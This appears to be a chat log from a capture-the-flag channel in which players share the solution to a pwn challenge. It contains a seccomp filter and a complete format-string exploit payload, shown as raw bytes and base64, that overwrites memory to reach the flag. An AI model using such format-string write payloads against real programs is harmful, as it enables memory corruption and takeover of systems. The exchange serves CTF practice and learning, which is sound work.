 @Myldero !done
malrker Yesterday at 3:56 PM
Nice, what was it in the end?
Myldero Yesterday at 3:58 PM
A = sys_number
A != openat ? ok : next
A = args[2]
A != 0x80000 ? ok : next
return ERRNO(13)
ok:
return ALLOW
and
%c%c%c%c%c%c%c%c%4911c%n\x88\x40\x40\x00\x00\x00\x00\x00
So "\x30\x00\x00\x00 \x00\x00\x00\x00\x00\x00\x00\x15\x00\x00\x03\x01\x01\x00\x00 \x00\x00\x00
\x00\x00\x00\x15\x00\x00\x01\x00\x00\b\x00\x06\x00\x00\x00\r\x00\x05\x00\x06\x00\x00\x00\x00\x00\xFF\x7F%c%c
%c%c%c%c%c%c%4911c%n\x88\x40\x40\x00\x00\x00\x00\x00" (edited)
MHT0r!b10 Yesterday at 4:08 PM
@Myldero A = sys_number A != openat ? ok : next A = args[2] A != 0x80000 ? ok : next return ERRNO(13) ok: return ALLOW a
malrker Yesterday at 4:25 PM
How does that work on remote though?
Myldero Yesterday at 4:38 PM
Wdym? It prints the flag?
@Myldero Wdym? It prints the flag?
malrker Yesterday at 4:39 PM
Didnt when I tried the payload?
I sent this on remote: \x30\x00\x00\x00 \x00\x00\x00\x00\x00\x00\x00\x15\x00\x00\x03\x01\x01\x00\x00
\x00\x00\x00
\x00\x00\x00\x15\x00\x00\x01\x00\x00\b\x00\x06\x00\x00\x00\r\x00\x05\x00\x06\x00\x00\x00\x00\x00\xFF\x7
F%c%c%c%c%c%c%c%c%4911c%n\x88\x40\x40\x00\x00\x00\x00\x00
gives base64 saying failed
@malrker gives base64 saying failed
ChattyPlatinumCool Yesterday at 4:43 PM
You need to send your payload to the flask server right? It expects base64
1
@Myldero A = sys_number A != openat ? ok : next A = args[2] A != 0x80000 ? ok : next return ERRNO(13) ok: return ALLOW a
kimschulz Yesterday at 4:54 PM
nice.
@ChattyPlatinumCool You need to send your payload to the flask server right? It expects base64
malrker Yesterday at 5:13 PM
Yeah but which payload?
Myldero Yesterday at 5:15 PM
This
MAAAACAAAAAAAAAAFQAAAwEBAAAgAAAAIAAAABUAAAEAAAgABgAAAA0ABQAGAAAAAAD/fyVjJWMlYyVjJWMlYyVjJWMlNDkxMWMlbohAQAA
AAAAA